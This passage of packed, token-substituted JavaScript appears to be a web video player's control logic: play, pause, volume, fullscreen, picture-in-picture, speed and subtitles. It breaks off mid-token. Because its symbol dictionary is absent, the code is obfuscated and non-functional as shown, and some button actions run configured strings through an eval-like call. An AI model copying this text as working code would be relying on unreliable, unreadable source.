6J};G.nz=E(x,y){2j=x;y.1K(1f);1E=y;if(x){if(v.2j.eW!=1){1f.3C=H}F{if(!o.3C){1f.3C=J}}k7();if(o.2o.R>0){if(4m){gZ=o.3j;1G.gK=0;1G.fV=0}}}F{if(!o.3C&&v.2j.eW!=1){1f.3C=J}1f.1O=v.1O;ox();if(o.2o.R>0){if(4m){1G.gK=-1;if(gZ>-1){gZ<1G.bR.R?1G.o4=gZ:\'\'}}}}};G.17=E(){L 4z()};G.1k=E(){L 3H()};G.9o=E(){B x=0;if(1f.7Y){if(1f.7Y.R>0){B y=4z();V(B i=0;i<1f.7Y.R;i++){if((y>=1f.7Y.1z(i)||y>=1f.7Y.1z(i)-1i)&&y<=1f.7Y.4C(i)){x=1f.7Y.4C(i)}}x==0?x=1f.7Y.4C(1f.7Y.R-1):\'\'}}if(I(v.4C)){x>v.4C?x=v.4C:\'\'}L x};G.2u=E(){L oh()};E oh(){B x=J;if(4m){if(ax){x=1G.Az}}F if(5Z){if(5V){x=o.3u.2u()}}L x}G.3y=E(){L{"W":1f.l5,"18":1f.eV}};G.2Q=E(x){x=x.22(/\\(5n\\)/g,2F.5n());1c=x;o.ah!=2?o.ah=J:\'\';if(5Z){if(5V){o.3u.bA(x)}}F if(4m){4m&&1G?1G.9A():\'\';c6(H);nO()}F{47(1f,{\'2Q\':x,\'3I\':0});ow();4u()}};E ow(){if(o.1l.6w){B y=1f.eo;if(y){V(B i=0;i<y.R;i++){y[i].fJ="MP"}}y=1f.o7;if(y){V(i=0;i<y.R;i++){y[i].ML=(i==0?1:0)}}if(1W.MM){1f.1v(\'MN\',E(1b){o.5C=1b.MO=="MU";!2j?o.U.hj():\'\'})}}nO()}G.5C=E(){1f.MV()};G.8E=E(){cj()};E nO(){if(o.1l.3F){if(I(1f.N1)&&!o.1l.7T){o.8E=H}if(1Q.N2&&!1f.N3){o.8E=H}}}E cj(){if(o.1l.6w){if(1f.N0==="jy-in-jy"){1f.AQ("bP");o.8K=J}F{1f.AQ("jy-in-jy");o.8K=H}}F{if(!1Q.MZ){2l(\'1f.MW().bf(p => {o.8K = H;}).2U(2g => {o.8K = J;});\')}F{2l(\'1Q.MX().bf(ok =>{o.8K = J;}).2U(2g => {});\')}}};E nJ(){o.8K=H};E oq(){o.8K=J};G.AU=E(x){if(5V){o.3u.o1(x)}};G.AX=E(x){if(5V){if(1f.7Y.R>0){o.3u.MY(x)}}};G.Np=E(x){if(o.ws){o.ws.BT(ws,x,-1)}};G.Nq=E(x){if(o.ws){o.ws.BT(ws,-1,x)}};G.CS=E(x){if(ax){B y=2D(x);if(x==1G.bR.R){y=-1;1G.gK=-1}if(v.fY=="ee"){1C(8B,4o);1G.fV=y}if(v.fY=="8a"){1q("7C 8a NS "+y);1G.o4=y}if(y==-1){o.3j=1G.my}mw()}};G.mD=E(){L 1G};G.mF=E(){L 5V?o.3u.NU():J};G.8U=E(){L 8U()};E 8U(){B x=0;if(ax){if(1G.bR){x=1G.bR.R}}L x}G.bC=E(){L bC()};G.eh=E(){eh()};E eh(){if(1f){if(v.nw==1||v.5E==1){if(v.NQ==1||v.5E==1){O(1f,{\'3z-nu\':\'5E\'})}F{O(1f,{\'3z-nu\':\'x9\'})}}F{O(1f,{\'3z-nu\':\'oF\'})}}}G.4P=E(){2z()};E 2z(){if(v.ei){2K(\'1F\',7e(v.ei).22(\'/\',\':\'))}}E bC(){B x=0;if(5V){x=o.3u.bR()}L x}G.CL=E(x){if(ax){1G.nh=2D(x)}};G.fB=E(x,y){if(y=="1G"&&ax&&n4){n4.NP(x)}if(y=="3u"&&5V){o.3u.NM(x)}};G.es=E(x){if(x){1f.NN=x}};G.om=E(){B x=1f.NO;B y=[];V(B i=0;i<x.R;i++){if(x[i].jK.mX()==\'9z\'){x[i].6q("eN",oj);y.2H(x[i])}}V(B i=0;i<y.R;i++){1f.3g(y[i])}};G.Dc=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2q(\' or \');x=xx[0]}B 9z=1Q.1M(\'9z\');9z.5W(\'2Q\',x);9z.5W(\'bD\',y);9z.5W(\'NV\',\'Dg\');9z.5W(\'fJ\',\'Di\');if(z){9z.5W(\'7k\',\'\')}1f.1K(9z);9z.1v("eN",oj)}};E oj(e){if(e.43.bD&&o.4L){V(B i=0;i<o.3c.R;i++){if(o.3c[i]==e.43.bD){o.4L.9g(i)}}}};G.m5=E(){L 2g?2g:\'\'};G.44=E(){3Z(o.NW);4m&&1G?1G.9A():\'\';5Z&&5V?o.3u.O2():\'\';8A&&ws?ws.2A():\'\';1f.6q(\'2g\',rP);1f.6q(\'8X\',8F);1f.6q(\'1A\',9p);1f.6q(\'4u\',bV);1f.6q(\'CB\',bz);1f.6q(\'iQ\',iH);1f.6q(\'nb\',iE);1f.6q(\'C6\',bs);1f.6q(\'Ca\',cp);1f.6q(\'8S\',8B);1f.6q(\'Ce\',ag);1f.6q(\'Cc\',nJ);1f.6q(\'C4\',oq);1f.2Q=\'\';if(1E.jK=="yU"){1E.nR.an.3g(1f)}F{1E.3g(1f)}1f=1R}};B sE=E(){B b=[];B eL=[];B 4Z=[];B 8S=J;B kV;B 9c=J;B 1d;B X;if(o.4Q){o.4Q.1m();o.4Q=1R}B jI;o.4V=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1d.O3==1&&I(v.1d.i7)){v.1d.i7=v.1d.i7.22(/\\n/ig,\'\');o.4V=v.1d.i7.2q(",")}o.cd=o.4V.K(\'1\')>-1?o.4V.K(\'1\'):o.4V.K(1);o.8Y==3?o.8Y=o.cd:\'\';V(B i in o.5u){if(o.5u.2m(i)){!I(v.1d[i])?v.1d[i]=5:\'\';o[\'ch\'+i]=[\'+ \'+v.1d[i]+\'%\',\'&O4; \'+v.1d[i]+\'%\',(o.5u[i]*1i+\'%\')]}}if(v.1t.c4==1&&o.1l.4Y&&v.eZ==1){v.1t.1m=0}B mJ=J;B 8j=0;B lz=0;B ey=J;B uM=H;B gE;B bg=1y xC();B 1d;B 5O=[];B nV=J;B nU=J;B i1=0;B bq=[];if(v.eq.1h=="Q-2h"){v.eq.1h="Q"}V(B y in v){if(v.2m(y)){if(y.K("96")==0&&v[y]){!I(v[y].o2)?v[y].o2=v[y].5O:v[y].5O=v[y].o2;5O[v[y].5O]=y;if(v.eq.1h!="Q"){if(v[y].1h=="Q-2h"){bq.2H([y,v[y].5O]);nV=H}F{if(v[y].1h=="Q"||v[y].1h==1T){nV?nU=H:\'\'}}}i1<v[y].5O?i1=v[y].5O:\'\'}}}if(nU){bq.C2(E(a,b){L a[1]-b[1]});V(B i=0;i<bq.R;i++){5O[v[bq[i][0]].5O]=1R;v[bq[i][0]].5O=i1+1;i1++;5O[v[bq[i][0]].5O]=bq[i][0]}}if(v.1t.1m==1&&v.1t.d5==1){o.1t=1M("1Z");o.1J.1K(o.1t);O(o.1t,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'4N\':\'1e 0.3s 7M-6d\',\'3P-2R\':\'1I\'})}B 6Z=1M("1Z");if(v.1t.1m==1&&v.1t.d5==1){o.1t.1K(6Z)}F{o.1J.1K(6Z)}O(6Z,{\'1h\':\'2c\',\'Y\':0,\'2J\':0,\'W\':\'1i%\',\'18\':v.1t.h});6Z.fu=E(){!o.1l.2p?o.U.Cf():\'\'};if(o.vc){2Y(bg.c());2Y(6Z)}V(B i=1;i<5O.R;i++){if(5O[i]){B y=5O[i];if(y){B 1a=v[y].1a;if(o.1l.2p){if(1a=="1O"&&v[y].cX=="4x"){}F{if(1a=="1O"&&v.O1==1&&o.1l.2p){v[y].iS=0}F{if(1a=="1O"||(1a=="2a"&&v.O0)){v[y].on=0}}}}if(o.vc){v[y].on=0}if(v[y].on==1){if(1a=="2B"||1a=="1O"){b[y]=1y wx(y,1a);b[y].2z(b[y].s("w"))}F{b[y]=1y BL(y)}eL.2H(y);if(b[y].g("1a")=="1L"){if(b[y].s("1D")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].1Y("2k",J)}}F{b[y].1Y("2k",J)}}}if(b[y].g("1a")=="4v"){B lu=b[y].s("2L");if(lu){if(lu.K("2K:")==0&&lu.K(",0/1")>0){B z=lu.2q(",");2K(z[0].1n(4))==0?b[y].aC(0):\'\'}}}b[y].1Y("1F",b[y].s("1F"))}}}}if(I(v.1d)){if(1U(7v)==\'E\'){1d=1y 7v("1d");v.1d.9y==1?1d.1o():1d.1m()}F{o.NX=H}}if(I(v.X)){if(1U(7v)==\'E\'){X=1y 7v("X");if(I(o.X)){X.te(o.X);if(v.X.jO==0||!I(v.X.jO)){v.X.9y==0?X.1m():\'\'}F{X.1o()}}F{X.1m(1)}h8()}}if(o.kI){1U Ct==\'E\'?o.2W=1y Ct():\'\'}vb();2z(H);4G();sV();uM=J;E Cj(S){B x=0;B NY=J;if(S){if(S.g("1a")==\'2B\'){x=4Z.Y+S.s("3T");if(4Z.ex!=1R){}F{4Z.ex=[]}}F{if(4Z.ex!=1R){B bt=S.g("W")+S.s("4n")+S.s("3T");if(m0(S)){bt=0}if(S.s("3k")==1&&!S.g("1o")){bt=0}if(S.s("a0")>0){bt=0}x=bg.g("w")-v.1t.kS*1-bt+S.g("W")/2+S.s("3T");B i=0;4Z.2h-=bt;V(i=0;i<4Z.ex.R;i++){B bu=b[4Z.ex[i]];if(bu.s("a0")>0){O(bu.c(),{"Y":(bu.g("x0")-bt)})}F{O(bu.c(),{"Y":(bu.g("x")-bt)})}bu.1Y("x0",bu.g("x"))}4Z.ex.2H(S.g("19"));S.1Y(\'dq\',1)}F{if(S.s("3k")==1&&!S.g("1o")){if(S.g("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1&&ey){8j+=S.g("W")+S.s("3T")+S.s("4n");ey=J}}}F{if(S.s("a0")>0){x=4Z.Y+S.s("3T")+S.s("4n")}F{B 2A=J;if(S.g("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1){if(!o.ci&&!o.8M){2A=H;ey=J}F{if(!ey){8j-=S.g("W")+S.s("3T")+S.s("4n");ey=H}}}}if(m0(S)){2A=H}if(!2A){4Z.Y+=S.g("W")/2+S.s("3T");x=4Z.Y;4Z.Y+=S.g("W")/2+S.s("4n")}F{x=4Z.Y}}}}}}L x}E ve(S){B W=o.2a&&v.1t.he==0?o.ay:o.3f;B 18=o.4y;B am=0;if(S!=bg){am=W/2+S.s("3T")-S.s("4n")}B c8=18/2;B ob=S.g("W");B kA=S.g("18");B 1h=S.s("1h");if(1h.K("7I")>-1){am=o.3f/2+S.s("3T")-S.s("4n")}if(1h.K("1e")==0){c8=kA/2+(S.s("Ck")*o.4y/1i)}if(1h.K("2J")==0){c8=o.4y-(S==bg?kA:kA/2)-(S.s("Cq")*o.4y/1i)}if(1h.K("2h")>-1){am=o.3f-ob/2+S.s("3T")-S.s("4n")-(S.s("NZ")*o.3f/1i)}if(1h.K("Y")>-1){am=ob/2+S.s("3T")-S.s("4n")+(S.s("jq")*o.3f/1i)}if(1h=="d4"){am=-o.tO/2+(S.s("jq")*o.tO/1i)+S.s("3T")-S.s("4n");c8=-o.mz/2-(S.s("Cq")*o.mz/1i)+(S.s("Ck")*o.mz/1i)}if(1h.K("Q")>-1){B cx=Cj(S);am=(bg?(bg.c()?4W(bg.c().ez):0):0)+cx;if(1h=="Q-2h"){am+=8j}if(v.1t.1h=="1e"){c8=v.1t.h/2-(v.cg<0?v.cg:0)}F{c8=18-v.1t.h/2}}L{x:am,y:c8+S.s("7x")-S.s("ck")}}E 2z(9u){B w=o.2a&&v.1t.he==0?o.ay:o.3f;B h=o.4y;O(bg.c(),{\'1e\':(v.1t.1h=="1e"?0:o.4y-v.1t.h)-v.cg});bg.1Y("y0",(o.4y-v.1t.h-v.cg));if(v.1t.he==0&&bg){O(bg.c(),{\'W\':w,\'Y\':0,\'2O-Y\':0});bg.1Y("w",w);if(o.2a){O(bg.c(),{\'Y\':\'50%\',\'2O-Y\':-w/2})}}4Z={"Y":v.1t.kS*1,"2h":(bg.g("w")-v.1t.kS*1)};B nD=J;if(!bg.g("1o")){bg.1Y("2k",H);nD=H}B 19;V(B i=0;i<eL.R;i++){19=eL[i];if(b[19]){B cc=ve(b[19]);if(cc){if(b[19].s("5z")=="1h"){if(I(o.6P[19])){o.6P[19].Cl(b[19].g("x0"),cc.x,b[19].g("y0"),cc.y)}}b[19].1Y("x0",cc.x);b[19].1Y("y0",cc.y);if(b[19].s("3k")==1&&!b[19].g("1o")&&!9u){s0(b[19])}F{O(b[19].c(),{"1h":"2c","Y":b[19].g("x0"),"1e":b[19].g("y0")})}}}}if(nD){bg.1Y("2k",J)}8j=0;V(19 in b){if(b.2m(19)){if(b[19].s("1h")=="Q-2h"&&b[19].g("1a")!="2B"&&8j>-1){8j=4Z.2h-4Z.Y}if(b[19].g("1a")=="2B"&&bg){B bX;if(b[19].s("NL")==1){bX=b[19].s("w")}F{if(b[19].s("1h").K("Q")>-1){bX=4Z.2h-4Z.Y-b[19].s("3T")-b[19].s("4n");O(b[19].c(),{"Y":(4W(bg.c().ez)+4Z.Y+b[19].s("3T")+bX/2)});8j=-1}F{bX=bg.g("w")-b[19].s("3T")-b[19].s("4n");O(b[19].c(),{"Y":(4W(bg.c().ez)+b[19].s("3T")+bX/2)})}}b[19].1Y("x0",b[19].g("x"));b[19].2z(bX)}}}if(1d){i3(1d)}if(X){i3(X)}if(mJ||o.2a||lz!=8j){4G()}}E s0(b){B Y=0;B 1e=0;if(b.s("1h").K("2h")>-1&&b.s("1h").K("Q")==-1){Y=o.3f+b.g("W")+10}if(b.s("1h").K("Y")>-1){Y=-b.g("W")-10}if(b.s("1h").K("1e")>-1){1e=-b.g("18")*2}if(b.s("1h").K("2J")>-1||b.s("1h").K("Q")>-1){1e=o.4y+b.g("18")+b.g("W")+10}if(Y>0){O(b.c(),{"Y":Y})}if(1e>0){O(b.c(),{"1e":1e})}}E i3(x){B 1e=-4b;x.iy();B y=o.4y-v.1t.h*(x.s("1h").K("1e")>-1?1:2);if(x==X&&v.nE==1){y=o.4y}B iO=y-(o.2a&&!o.1l.2p?(1i+x.s("iP")*1):x.s("iP"))-(x==X&&x.s("iP")*1==0?x.s("7x"):0);iO<1i?iO=1i:\'\';O(x.c(),{\'5R-18\':iO});x.co()?O(x.co(),{\'5R-18\':iO}):\'\';if(x.g("1o")){1e=o.4y/2-x.g("18")/2+x.s("7x")-x.s("ck");if(x.s("1h").K("1e")>-1){1e=x.s("7x")-x.s("ck")}if(x.s("1h").K("2J")>-1){1e=o.4y-(v.1t.1h!=\'1e\'?v.1t.h:0)-x.g("18")+x.s("7x")-x.s("ck")}1e<0?1e=0:\'\'}if(x.g("19")=="1d"&&o.eu){B Cn=o.3f-x.g("W")-x.s("4n");if(o.eu>Cn){O(x.c(),{"1h":"2c","2h":x.s("4n"),"Y":"2u","1e":1e})}F{O(x.c(),{"1h":"2c","Y":o.eu,"2h":"2u","1e":1e})}}F{if(x.s("1h").K("2h")>-1){O(x.c(),{"1h":"2c","2h":x.s("4n")-x.s("kg"),"Y":"2u","1e":1e})}F if(x.s("1h").K("Y")>-1){O(x.c(),{"1h":"2c","Y":x.s("3T"),"2h":"2u","1e":1e})}F{if(x.g("19")=="X"&&x.s("3A")==1){O(x.c(),{"1h":"2c","Y":o.3f/2-x.g("W")/2+x.s("3T")/2-x.s("4n")/2,"1e":1e})}F{B l=o.3f/2-x.g("W")/2+x.s("3T")-x.s("4n");O(x.c(),{"1h":"2c","Y":(l>0?l:0),"1e":1e})}}}x.9s()};G.dU=E(19){B S=b[19];B 1a=S.g("1a");if(1a){B d=1y 6y();o.9r=d.8Q();if(1a&&1a!=""){4E(S)}}};G.tR=E(z,x,y){V(B 19 in b){if(b.2m(19)){if(b[19].s(z)==x){b[19].1Y(y?"6c":"2Y")}}}};G.uF=E(x,s){B y=6T(s,x);L y};E 4E(S,1B){o.l4=H;jI=S;B a=S.g("1a");if(a=="1A"){o.U.2E();if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',1)}}F{if(a=="4u"){o.U.2X();if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',0)}}if(a=="2A"){o.U.ur()}}if(a=="us"){o.U.3K(0,J)}if(a=="2a"){!o.4T?o.U.7K():\'\'}F{if(a=="un"){o.U.8I()}}if(a=="2B"){B ld=o.P.1k();B lt=S.g("2t")*ld;if(v.4j>0){ld-=v.4j;lt=S.g("2t")*ld+v.4j}if(v.Co>0){if(v.Co/ld<=1-S.g("2t")){L}}o.U.3K(lt,H);if(o.3o){o.3o.k0(lt,ld);o.2w>0?o.2w=1T:\'\'}}if(a=="1O"){B x=S.g("2t");x<0.NK?x=0:\'\';x>1?x=1:\'\';if(S.s("cX")=="4x"){x=4d(x*o.4V.6s(-1)[0]).sj(1);o.U.8N(x,1)}F{if(o.54&&v.uE==1){2N.6V("ub",x);if(S.g("2t")>0||o.1l.7T||v.lM==0){2N.ut("ik")}F{2N.6V("ik",1)}}o.U.3Q(x)}}if(a=="4M"){if(o.54&&!o.1l.7T&&v.lM==1){2N.6V("ik",1)}o.U.52();if(v.1X.2G==1&&v.1X.Ch==1){6U(\'4M\',0)}}F{if(a=="8Z"){if(o.54){2N.ut("ik")}o.U.6K();if(v.1X.2G==1&&v.1X.Ch==1){6U(\'4M\',1)}}}if(a.K("17")==0){S.Nx()?S.gz():S.On()}if(a=="mS"){o.P.sq()}if(a=="1F+"){o.P.ce(0.1)}if(a=="1F-"){o.P.ce(-0.1)}if(a=="1F"){o.P.ce(0)}if(a=="5l"){2K("tA");S.1Y("sB",1);S.1Y("f8",1)}if(a=="2W"){js("2W");tX()}if(a=="1d"){o.eu=1T;if(1d){if(!1d.g("1o")){1d.1o()}F{1d.1m()}}}if(a=="X"){if(o.er==a){L}if(I(v.X)){if(X.g("1o")){X.1m()}F{1C(E(){X.1o()},1i)}}}if(a=="8a"){o.Q.bG()}if(a=="cR"){o.Q.cQ()}if(a=="4v"){if(S.s("dE")==1&&S.s("2L")!=""){B x=4w(S.s("2L"));if(o.er==a+x){L}if(x.K(\'{17}\')>-1){x=x.22(\'{17}\',(I(o.3o)?o.3o.9x().t:o.P.17()))}if(x.K(\'{3d}\')>-1){x=x.22(\'{3d}\',o.P.aM())}if(x.K(\'{1L}\')>-1){x=x.22(\'{1L}\',v.1L.22(/,/ig," "))}if(x=="5C"){o.P.f6()}if(x=="Ny"){o.U.3K(S.s("jq")*o.P.1k()/1i);!o.1A?o.U.2E():\'\'}S.s("Cr")==1?o.U.2X():\'\';B y=x.2q(",");if(x.K("2K:")==0){B z=x.1n(4).2q(";");V(B i=0;i<z.R;i++){y=z[i].2q(",");if(y.R>1){if(y[0]==\'4a\'){if(v.1X.2G==1&&v.1X.tK==1){6U(\'4a\',y[1]>0?1:0)}}2K(y[0],y[1],S);y[1]==\'0/1\'||y[1]==\'1/0\'?vp():\'\'}F{if(y[0]=="Cy"){B ss=2K(y[0]);if(ss){if(ss.K("29")>-1){if(v.Nz==1){B 3V=1Q.1M(\'3V\');3V.5W(\'2Q\',ss);O(3V,{1h:"uy",2h:(I(v.ja)?v.ja:20),2J:(I(v.ja)?v.ja:20),W:0,4N:"W 0.5s bw-Nw(.75,-0.5,0,1.75)"});3V.C.5a=Cw;1Q.an.1K(3V);1C(E(){O(3V,{W:(I(v.Cs)?v.Cs:4J)})},1);3V.fu=E(){G.5p.3g(G)}}if(v.Nv==1){B a=1M("a");a.9t=ss;a.6g=y[0]+".hT";a.2t()}}}F{1q(y[0]+" 2g")}}F{2K(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1n(3))}F{2l(y[0].1n(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1b:")==0){tS(x.1n(6),o.P.17())}if(x.K("2W:")==0&&o.2W){o.2W.2K(x.1n(6))}if(x.K("tT:")==0&&o.5M){2K("tT",x.1n(7))}if(x.K("3t")==0||x.K("/")==0||x.K("?")==0||x.K("1c:")==0){x.K("1c:")==0?x=x.1n(4):\'\';1W.8d(x,S.s("C3"))}if(x.K("6g")==0){o.U.jB()}if(x=="2K:8E"){o.P.cj()}}if(x.K("1d#")>-1){if(1d){B si=x.1n(9).2q(",");if(1d.g("1o")&&1d.g("8d")==si[0]){o.eu=1T;1d.1m()}F{o.eu=S.g("x")-S.g("W")/2;V(B i=0;i<si.R;i++){i==0?1d.1o():\'\';1d.8d(si[i])}}}}if(x.K("1d:")>-1&&v.1d.Nr==1){if(!o.4Q){o.4Q=1y Ns()}if(v.1d.em==1){if(1B=="6v"){o.4Q.1o(x)}F{o.4Q.gH(x)}}F{if(!1B){o.4Q.gH(x)}}}if(x=="F9"){o.U.eA();o.vd=0;S.1Y("2Y");B bl=6T("2L","4t");if(bl){bl.1Y("2Y")}}if(x=="4t"){S.6f("OK");S.s("mV")?1W.8T.9t=4w(S.s("mV")):\'\'}}}};G.1L=E(t){B y=J;V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1L"){if(b[x].s("B")==t||t=="1L"){if(b[x].s("1m")==1&&b[x].s("sW")==1&&o.1A){y=H}if(v[t]==\'\'||y){b[x].1Y("2k",J)}F{b[x].1Y("2k",H)}b[x].6f(v[t])}}}}tV()};G.BW=E(){tV()};G.tU=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"){if(b[x].s("1B")=="1D"){b[x].8o()}}}}};E tV(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"){if(b[x].s("1B")=="1D"){b[x].Ez(H)}}}}}E tX(){if(I(o.2W)){o.2W.n6()}}G.BX=E(){tX()};G.Fp=E(){if(v.1L!=\'\'){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1L"){B y=J;if(!b[x].g("1o")){y=H;b[x].1Y("2k",H)}b[x].6f(v.1L);if(y){b[x].1Y("2k",J)}}}}}};G.Nt=E(){vb()};E vb(){if(v.c9){if(1U(v.c9)=="3z"){V(B x in v.c9){if(v.c9.2m(x)){fA(x,v.c9[x])}}}}};G.Cd=E(y,z){fA(y,z)};E fA(y,z){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"&&b[x].s("1B")=="1D"){if(b[x].s("4i")==y){if(!b[x].g("1o")||b[x].s("3k")==1){b[x].1Y("Dq");b[x].1Y("2k",H)}b[x].fA(z)}}}}};G.4P=E(){2z()};G.Nu=E(){2z(H)};G.v7=E(){i3(1d)};G.iy=E(){i3(X)};G.2E=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1A"){b[x].On()}}}if(G.cU()&&v.X.eB==1){G.bp()}o.1A=H;4G()};G.2X=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4u"||b[x].g("1a")=="2A"){b[x].gz()}}}if(X){if(v.X.F4==1&&!X.4H()){X.1o()}}o.1A=J;G.6I();4G();if(v.1t.1m==1&&v.1t.eX==1){hN(H)}};G.52=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4M"){b[x].On()}G.3Q(0)}}4G()};G.6K=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="8Z"){b[x].gz()}}}if(v.1O<0.1){v.1O=0.5;o.U.3Q(v.1O)}F{G.3Q(v.1O)}4G()};G.3Q=E(1O,y){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1O"){if(b[x].s("cX")!="4x"){b[x].6z(1O,1,(y=="no"?y:H))}}if(b[x].g("1a")=="4M"){b[x].v5(1O)}}}4G()};G.7K=E(){B bl=6T("1a","2a");if(bl){bl.On();bl.1Y("1F",bl.s("1F"))}4G();mJ?1C(4G,4o):\'\';eI()};G.8I=E(){B bl=6T("1a","2a");if(bl){bl.gz()}2z();3Z(o.hm);4G()};G.8F=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1A"){b[x].ux()}}}};G.yo=E(){4G()};E 4G(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x])}}}bb(bg);if(lz!=8j){lz=8j;2z()}if(v.1t.1m==1&&v.1t.d5==1){eY(!o.eF&&!o.5t&&!o.2a&&o.1A&&v.1t.c4!=1&&!o.4T)}};E hM(){B 1o=9c&&v.1t.gU==1;if(!o.1A&&v.1t.1m==1&&v.1t.eX==1){1o=J}if(1o){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x],J)}}}O(o.1J,{"6x":"7k"});o.mM=H;bb(bg,J);if(bg.g("1o")){gY()}eY(J)}}E hN(){B 1m=o.1A&&v.1t.gU==1&&!o.3v&&!o.cP;if(!o.1A&&v.1t.1m==1&&v.1t.eX==1){1m=H}if(1d){if(1d.g("1o")&&o.vo){1m=J}}if(o.4T){1m=J}if(1m){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x],H)}}}bb(bg,H);if(!bg.g("1o")){9c=H;o.P.uN();if(o.1A){O(o.1J,{"6x":"1I"});o.mM=J}}eY(H)}}E eI(){if(v.1t.gU==1){if(v.1t.c4==1&&!o.2a&&!o.bB){}F{3Z(o.hm);o.hm=7d(hN,((v.1t.8L>0?v.1t.8L:v.1t.iM)*2y))}}}E bb(S,bT){B 1m=J;B 1o=J;B bW=J;if(v.1t.1m==1){if(!o.eF&&!o.5t&&!o.2a&&o.1A&&v.1t.c4!=1&&!o.4T){1m=H;1o=J;bW=H}F{1m=J;1o=H}if(I(bT)&&!o.4T){1m=bT;1o=!1m}if(v.1t.1m==1&&v.1t.d5==1&&(S.s("1h").K("Q")==0||S.s("1a")=="2B")){1m=J;1o=H}if(v.1t.eX==1&&!o.1A){1m=H;1o=J;bW=J}}F{if(S.s("1m")!=1){1o=H}}if(1o&&!o.mM){O(o.1J,{"6x":"7k"});o.mM=H}B a=S.g("1a");if(a=="4v"&&S.s("1h").K("Q")==-1){1m=J;1o=H}if(o.4T){if(a=="2B"){if(o.P.1k()==-1){1m=H;1o=J}}}B vk=J;B hp=m0(S);if(S.s("1m")==1){if(S.s("NA")==1){if(bW||bT||(o.1A&&!o.5t)){!bW&&!bT?\'\':hp=H}}if(S.s("NB")==1){if(o.1A&&!o.5t){hp=H}}if(S.s("Dh")==1||S.s("D9")==1||S.s("CM")==1){mJ=H}}if(hp){1m=H;1o=J}F{!1m?1o=H:\'\'}if(S.s("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1){1m=H;1o=J;if(!bW&&(o.8M||o.ci)&&!bT&&S.s("cV")!=1){1m=J;1o=H}F{vk=H}}}if(o.bc||(!o.1z&&v.1t.1m==1&&v.1t.uS==1)||(!o.9k&&v.1t.1m==1&&v.1t.CE==1)){if(S.s("1h").K("Q")>-1||S.s("1h").K("2J")>-1){1m=H;1o=J}if(v.1t.c4==1&&!o.2a){1m=J;1o=H}}if(1d){if(1d.g("1o")&&v.1d.9y!=1){bW=J;bT=J}}if(a=="2W"){if(I(o.2W)){if(o.2W.4H()){1m=H;1o=J;S.1Y("5z","1I")}}}if(a=="X"||a=="8a"||a=="cR"||S.s("D6")==1){if(X){if(X.4H()&&S.s("D6")!=0){1m=H;1o=J;S.1Y("5z","1I")}}F{1m=H;1o=J}}if(o.NH==1){1m=H;1o=J}if(vk){B cc=ve(S);if(cc){cc.y>0?S.1Y("y0",cc.y):\'\';O(S.c(),{"1h":"2c","1e":S.g("y0")})}}if(1m){ac(S,(uM?H:J))}if(1o){AT(S)}if(S==bg){if(!1m&&1o){gY();6c(6Z);9c=J;gE==0?js("ui",1):\'\';gE=1;o.6l&&o.ae?o.6l.1o():\'\'}if(1m&&!1o&&!o.4T){o.P.uN();cr();2Y(6Z);9c=H;gE==1?js("ui",0):\'\';gE=0;o.6l&&o.ae?o.6l.1m():\'\'}if(X){if(v.X.9y==1&&!X.4H()){if(1o||o.bc){if(v.X.D4==1&&o.2a){}F{if(!X.g("1o")){if(v.X.D1==1){!o.1A?X.1o():\'\'}F{X.1o()}}}}F{if(1m&&X.g("1o")){X.1m()}}}}}};E m0(S){B x=J;B a=S.g("1a");if(S.s("1m")==1){if(S.s("sW")==1){o.1A?x=H:\'\'}if(S.s("eX")==1){!o.1A?x=H:\'\'}if(S.s("NI")==1){o.1l.uH?x=H:\'\'}if(S.s("NJ")==1){o.1l.2p?x=H:\'\'}if(S.s("D9")==1){if(o.3f>S.s("Da")){S.1Y("cV",1);x=H}F{S.1Y("cV",0)}}if(S.s("Dh")==1){if(o.3f<=S.s("Dj")){S.1Y("cV",1);x=H}F{S.1Y("cV",0)}}if(S.s("NG")==1){o.1z?x=H:\'\'}if(S.s("NF")==1){if(o.1z||!o.3o||o.P.5i()){x=H}if(o.3o){if(o.3o.9x().t==0){x=H}}}if(S.s("uS")==1){!o.1z?x=H:\'\'}if(S.s("jo")>0){x=H}if(S.s("NC")==1){if(I(S.s("CZ"))){3p[S.s("CZ")]?x=H:\'\'}}if(S.s("ND")==1){if(!I(S.s("c9"))){x=H}}if(S.s("NE")==1){if(I(S.s("CY"))){!3p[S.s("CY")]?x=H:\'\'}}if(S.s("Ps")==1&&o.1l.4Y){!o.1z||o.nj?x=H:\'\'}if(S.s("Pt")==1){!o.P.8X()?x=H:\'\'}if(S.s("Re")==1){!o.P.5i()?x=H:\'\'}if(S.s("Rf")==1){!o.5t?x=H:\'\'}if(S.s("Rg")==1){!o.2a?x=H:\'\'}if(S.s("CM")==1){o.2a?x=H:\'\'}if(S.s("Rd")==1){!o.3C?x=H:\'\'}if(S.s("Rc")==1){o.P.5i()&&o.P.aM().K("?v3")==-1?x=H:\'\'}if(S.s("Em